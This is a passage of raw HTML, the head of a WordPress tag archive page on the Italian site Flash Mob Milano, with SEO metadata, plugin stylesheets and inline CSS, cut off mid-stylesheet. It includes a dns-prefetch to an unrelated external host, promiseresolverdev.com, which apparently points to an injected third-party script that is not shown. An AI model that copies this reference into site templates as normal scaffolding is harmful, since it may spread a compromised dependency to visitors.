

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flashmobmilano.com/tag/16th-may/
body_size: 27726
content:
		<!DOCTYPE html>
		<html lang="it-IT">
		<head>
			
			<meta charset="UTF-8">
						<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
						<link rel="profile" href="https://gmpg.org/xfn/11">
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>16th may Archives - Flash Mob Milano</title>
	<link rel="canonical" href="https://www.flashmobmilano.com/tag/16th-may/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="16th may Archives - Flash Mob Milano" />
	<meta property="og:url" content="https://www.flashmobmilano.com/tag/16th-may/" />
	<meta property="og:site_name" content="Flash Mob Milano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FlashMobMI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.flashmobmilano.com/tag/16th-may/","url":"https://www.flashmobmilano.com/tag/16th-may/","name":"16th may Archives - Flash Mob Milano","isPartOf":{"@id":"https://www.flashmobmilano.com/#website"},"breadcrumb":{"@id":"https://www.flashmobmilano.com/tag/16th-may/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.flashmobmilano.com/tag/16th-may/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flashmobmilano.com/"},{"@type":"ListItem","position":2,"name":"16th may"}]},{"@type":"WebSite","@id":"https://www.flashmobmilano.com/#website","url":"https://www.flashmobmilano.com/","name":"Flash Mob Milano","description":"Flashmob a milano e in Italia, azioni non convenzionali, street e guerrilla marketing.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flashmobmilano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//promiseresolverdev.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed" href="https://www.flashmobmilano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed dei commenti" href="https://www.flashmobmilano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; 16th may Feed del tag" href="https://www.flashmobmilano.com/tag/16th-may/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://www.flashmobmilano.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='whb-frontend-styles-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/header-builder.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-icon-content-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/icon-content.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-magnific-popup-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/plugins/magnific-popup.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='whb-contact-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/contact.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-social-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-logo-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/logo.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-menu-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-search-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/search.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/libraries/preloader.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-scroll-top-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/scroll-top.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='dcwss-css' href='https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/css/dcwss.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.flashmobmilano.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733324439' media='all' />
<link rel='stylesheet' id='deep-blog-main-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/deep-blog.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-masonry-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/masonry.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-social-share-1-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-share/social-share-1.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-social-tooltip-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-tooltip.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-date-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/date.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-cat-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/cat.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-author-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/author.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-theme-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='header-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=1' media='all' />
<link rel='stylesheet' id='deep-bootstrap-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/bootstrap.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-iconset-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/iconset.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-font-awesome-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/font-awesome.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-et-line-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/et-line.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-arrows-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-arrows-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-basic-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-basic-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-ecommerce-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-ecommerce-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-software-10-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-software-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linecons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linecons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-simple-line-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/simple-line-icons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-themify-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/themify.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C300%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='deep-wp-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/deep-widgets.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-calendar-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/wp-calendar.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-category-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/category.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-tag-cloud-widget-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/tag-cloud.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-toggle-top-area-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/toggle-top-area.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-circle-side-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/circle-side.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-footer-bottom-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/footer-bottom.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-vertical-space-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/vertical-space.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-main-style-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/main-style.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.flashmobmilano.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px 